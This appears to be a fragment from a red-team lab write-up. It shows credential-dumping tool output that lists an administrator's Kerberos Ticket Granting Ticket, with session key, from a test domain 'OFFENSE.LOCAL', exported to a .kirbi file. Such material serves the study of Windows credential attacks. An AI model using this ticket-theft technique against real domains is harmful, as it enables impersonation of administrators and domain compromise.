 Authentication Id : 0 ; 247685 (00000000:0003c785)
Session : NetworkCleartext from 0
User Name : administrator
Domain : OFFENSE
Logon Server : DC01
Logon Time : 10/29/2018 4:35:18 PM
SID : S-1-5-21-2552734371-813931464-1050690807-500
* Username : administrator
* Domain : OFFENSE.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 10/29/2018 4:35:18 PM ; 10/30/2018 2:35:18 AM ; 11/5/2018 4:35:18 PM
Service Name (02) : krbtgt ; OFFENSE.LOCAL ; @ OFFENSE.LOCAL
Target Name (02) : krbtgt ; offense ; @ OFFENSE.LOCAL
Client Name (01) : Administrator ; @ OFFENSE.LOCAL ( offense )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
30431da8e37a224c5accbcf77d8a1952fe8d6e660d0304c3da3e397cc26bd3b1
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3c785]-2-0-40e10000-Administrator@krbtgt-OFFENSE.LOCAL.kirbi !